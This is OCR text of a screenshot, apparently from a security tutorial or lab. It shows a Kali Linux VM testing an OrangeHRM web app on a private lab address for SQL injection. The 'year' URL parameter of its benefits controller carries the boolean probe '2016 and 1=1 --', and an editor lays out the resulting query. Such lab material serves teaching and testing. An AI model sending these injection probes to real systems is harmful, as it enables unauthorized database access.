 Kali 2.0 [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Hulp
Applications Places Iceweasel Thu 14:38 1
Benefits Module - Iceweasel
Benefits Module
192.168.10.30/orangehrm/lib/controllers/CentralController.php?benefitcode=Benefits&action=List_Benefits_Schedule&year=2016 and 1=1 -- Search
Payroll Schedule : 2016 and 1=1 --
records found!
*(Untitled)
File Edit Search Options Help
http://192.168.10.30/orangehrm/lib/controllers/CentralController.php
?benefitcode=Benefits
&action=List_Benefits_Schedule
&year=2016 and 1=1 --+
SELECT * FROM test WHERE year = ... and 1=1
Right Ctrl
NLD 14:38
29-10-2015